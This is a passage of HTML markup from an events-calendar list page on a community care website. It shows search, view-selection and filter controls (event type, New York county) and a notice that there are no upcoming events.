County","value":"Washington County"},{"text":"Wayne County","id":"Wayne County","value":"Wayne County"},{"text":"Westchester County","id":"Westchester County","value":"Westchester County"},{"text":"Wyoming County","id":"Wyoming County","value":"Wyoming County"},{"text":"Yates County","id":"Yates County","value":"Yates County"}]}],"type":"dropdown"}],"selected_filters":[],"mobile_initial_state_control":true,"_context":{"slug":"list"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
										<div
					 data-key="0" >
					There are no upcoming events.				</div>
					</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
										<div
					 data-key="0" >
					There are no upcoming events.				</div>
					</div>
	</div>

	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://communitycarehhs.com/events/list/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
			aria-current="true"
			aria-description="Select Calendar View"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__button-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__button-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				List			</span>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active" >
	<a
		href="https://communitycarehhs.com/events/list/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in List View"
				aria-current="true"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month" >
	<a
		href="https://communitycarehhs.com/events/month/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in Month View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 18 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day" >
	<a
		href="https://communitycarehhs.com/events/today/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in Day View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 18"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden" aria-label="Top events list pagination">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://communitycarehhs.com/events/list/?eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		data-js="tribe-events-view-link"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</button>
</li>
	</ul>
</nav>

	<a
	href="https://communitycarehhs.com/events/list/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-description="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-description="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-31"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Upcoming				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Upcoming				</span>
					</time>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="1/31/2026"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</template>
</div>

	
	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		<div
	 class="tribe-filter-bar tribe-filter-bar--vertical tribe-filter-bar--open" 	id="tribe-filter-bar--68da67ec-b9c7-4084-8974-7a955c49f443"
	data-js="tribe-filter-bar"
	data-mobile-initial-state-control="true"
	aria-hidden="false"
>
	<form
		class="tribe-filter-bar__form"
		method="post"
		action=""
		aria-labelledby="tribe-filter-bar__form-heading--68da67ec-b9c7-4084-8974-7a955c49f443"
		aria-describedby="tribe-filter-bar__form-description--68da67ec-b9c7-4084-8974-7a955c49f443"
	>

		<h2
			class="tribe-filter-bar__form-heading tribe-common-h5 tribe-common-h--alt tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-heading--68da67ec-b9c7-4084-8974-7a955c49f443"
		>
			Filters		</h2>

		<p
			class="tribe-filter-bar__form-description tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-description--68da67ec-b9c7-4084-8974-7a955c49f443"
		>
			Changing any of the form inputs will cause the list of events to refresh with the filtered results.		</p>

		
		<div class="tribe-filter-bar__actions">
	<button
		class="tribe-filter-bar__action-done tribe-common-c-btn-border tribe-common-c-btn-border--secondary"
		data-js="tribe-filter-bar__action-done"
		type="button"
		aria-controls="tribe-filter-bar--68da67ec-b9c7-4084-8974-7a955c49f443"
		aria-expanded="true"
	>
		Done	</button>
	<button
	 class="tribe-filter-bar-c-clear-button tribe-common-c-btn-border tribe-common-c-btn-border--alt tribe-filter-bar__action-clear" 	type="reset"
	data-js="tribe-filter-bar-c-clear-button"
>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--reset tribe-filter-bar-c-clear-button__reset-icon" 	aria-hidden="true"
	viewBox="0 0 14 14"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M12.268 7.5a5.633 5.633 0 11-.886-3.033M11.4 1v3.467H7.934" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
	<span class="tribe-filter-bar-c-clear-button__text">
		Clear	</span>
</button>
</div>

		<div
	class="tribe-filter-bar__filters-container"
	data-js="tribe-filter-bar-filters-container"
>
	<div class="tribe-filter-bar__filters">
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--accordion tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<button
			class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
			id="filterbar_category-toggle-68da67ec-b9c7-4084-8974-7a955c49f443"
			type="button"
			aria-controls="filterbar_category-container-68da67ec-b9c7-4084-8974-7a955c49f443"
			aria-expanded="false"
			data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
		>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Event Type</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon" 	aria-hidden="true"
	viewBox="0 0 12 3"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
		</button>

			</div>

	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_category-container-68da67ec-b9c7-4084-8974-7a955c49f443"
		aria-hidden="true"
		aria-labelledby="filterbar_category-toggle-68da67ec-b9c7-4084-8974-7a955c49f443"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Event Type			</legend>

			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-0fb068a7-filterbar_category"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe_eventcategory[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;In Person&quot;,&quot;id&quot;:&quot;27&quot;,&quot;value&quot;:27},{&quot;text&quot;:&quot;Virtual&quot;,&quot;id&quot;:&quot;26&quot;,&quot;value&quot;:26}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--accordion tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<button
			class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
			id="_ecp_custom_2-toggle-68da67ec-b9c7-4084-8974-7a955c49f443"
			type="button"
			aria-controls="_ecp_custom_2-container-68da67ec-b9c7-4084-8974-7a955c49f443"
			aria-expanded="false"
			data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
		>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Location by County</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon" 	aria-hidden="true"
	viewBox="0 0 12 3"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
		</button>

			</div>

	<div
		class="tribe-filter-bar-c-filter__container"
		id="_ecp_custom_2-container-68da67ec-b9c7-4084-8974-7a955c49f443"
		aria-hidden="true"
		aria-labelledby="_ecp_custom_2-toggle-68da67ec-b9c7-4084-8974-7a955c49f443"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Location by County			</legend>

			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-dd8c7618-_ecp_custom_2"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe__ecp_custom_2[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;Albany County&quot;,&quot;id&quot;:&quot;Albany County&quot;,&quot;value&quot;:&quot;Albany County&quot;},{&quot;text&quot;:&quot;Allegany County&quot;,&quot;id&quot;:&quot;Allegany County&quot;,&quot;value&quot;:&quot;Allegany County&quot;},{&quot;text&quot;:&quot;Bronx County&quot;,&quot;id&quot;:&quot;Bronx County&quot;,&quot;value&quot;:&quot;Bronx County&quot;},{&quot;text&quot;:&quot;Broome County&quot;,&quot;id&quot;:&quot;Broome County&quot;,&quot;value&quot;:&quot;Broome County&quot;},{&quot;text&quot;:&quot;Cattaraugus County&quot;,&quot;id&quot;:&quot;Cattaraugus County&quot;,&quot;value&quot;:&quot;Cattaraugus County&quot;},{&quot;text&quot;:&quot;Cayuga County&quot;,&quot;id&quot;:&quot;Cayuga County&quot;,&quot;value&quot;:&quot;Cayuga County&quot;},{&quot;text&quot;:&quot;Chautauqua County&quot;,&quot;id&quot;:&quot;Chautauqua County&quot;,&quot;value&quot;:&quot;Chautauqua County&quot;},{&quot;text&quot;:&quot;Chemung County&quot;,&quot;id&quot;:&quot;Chemung County&quot;,&quot;value&quot;:&quot;Chemung County&quot;},{&quot;text&quot;:&quot;Chenango County&quot;,&quot;id&quot;:&quot;Chenango County&quot;,&quot;value&quot;:&quot;Chenango County&quot;},{&quot;text&quot;:&quot;Clinton County&quot;,&quot;id&quot;:&quot;Clinton County&quot;,&quot;value&quot;:&quot;Clinton County&quot;},{&quot;text&quot;:&quot;Columbia County&quot;,&quot;id&quot;:&quot;Columbia County&quot;,&quot;value&quot;:&quot;Columbia County&quot;},{&quot;text&quot;:&quot;Cortland County&quot;,&quot;id&quot;:&quot;Cortland County&quot;,&quot;value&quot;:&quot;Cortland County&quot;},{&quot;text&quot;:&quot;Delaware County&quot;,&quot;id&quot;:&quot;Delaware County&quot;,&quot;value&quot;:&quot;Delaware County&quot;},{&quot;text&quot;:&quot;Dutchess County&quot;,&quot;id&quot;:&quot;Dutchess County&quot;,&quot;value&quot;:&quot;Dutchess County&quot;},{&quot;text&quot;:&quot;Erie County&quot;,&quot;id&quot;:&quot;Erie County&quot;,&quot;value&quot;:&quot;Erie County&quot;},{&quot;text&quot;:&quot;Essex County&quot;,&quot;id&quot;:&quot;Essex County&quot;,&quot;value&quot;:&quot;Essex County&quot;},{&quot;text&quot;:&quot;Franklin County&quot;,&quot;id&quot;:&quot;Franklin County&quot;,&quot;value&quot;:&quot;Franklin County&quot;},{&quot;text&quot;:&quot;Fulton County&quot;,&quot;id&quot;:&quot;Fulton County&quot;,&quot;value&quot;:&quot;Fulton County&quot;},{&quot;text&quot;:&quot;Genesee County&quot;,&quot;id&quot;:&quot;Genesee County&quot;,&quot;value&quot;:&quot;Genesee County&quot;},{&quot;text&quot;:&quot;Greene County&quot;,&quot;id&quot;:&quot;Greene 